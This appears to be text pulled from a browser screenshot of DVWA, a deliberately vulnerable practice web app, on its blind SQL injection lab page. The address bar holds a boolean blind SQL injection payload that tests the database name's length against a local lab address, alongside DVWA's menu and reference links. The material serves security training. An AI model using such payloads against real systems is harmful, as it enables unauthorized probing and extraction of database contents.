 192.168.147.133/01/vulnerabilities/sqli_blind/?id=1' and if(length(database())=4,1,0)--+&Submit=Submit#
2
新手上路 VG MS 维普毕业论文(设计)管... 登录 - 医学教育实习... 中国版权保护中心 新手上路 火狐官方站点 火狐官方站点 智慧树在线教育_全球... 哔哩哔哩 ( ゜- ゜)つロ ... AcFun弹幕视频网 - ... 其他书签
DVWA
Vulnerability: SQL Injection (Blind)
User ID: Submit
User ID exists in the database.
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/Blind_SQL_Injection
http://bobby-tables.com/
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security